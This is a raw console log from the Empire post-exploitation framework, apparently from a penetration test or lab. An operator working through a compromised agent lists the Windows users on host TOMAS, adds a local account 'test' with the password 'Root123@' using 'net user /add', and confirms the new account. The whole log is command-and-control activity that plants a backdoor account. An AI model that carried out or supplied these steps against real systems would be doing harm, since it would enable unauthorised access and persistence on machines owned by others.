 (Empire: K8LFB5AU) > shell net user
[*] Tasked K8LFB5AU to run TASK_SHELL
[*] Agent K8LFB5AU tasked with task ID 9
(Empire: K8LFB5AU) > \\TOMAS 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    privtest
Tomas
命令成功完成。
..Command execution completed.
(Empire: K8LFB5AU) > shell net user test Root123@ /add
[*] Tasked K8LFB5AU to run TASK_SHELL
[*] Agent K8LFB5AU tasked with task ID 10
(Empire: K8LFB5AU) > 命令成功完成。
..Command execution completed.
(Empire: K8LFB5AU) > shell net user
[*] Tasked K8LFB5AU to run TASK_SHELL
[*] Agent K8LFB5AU tasked with task ID 11
(Empire: K8LFB5AU) > \\TOMAS 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    privtest
test                     Tomas
命令成功完成。
..Command execution completed.
(Empire: K8LFB5AU) >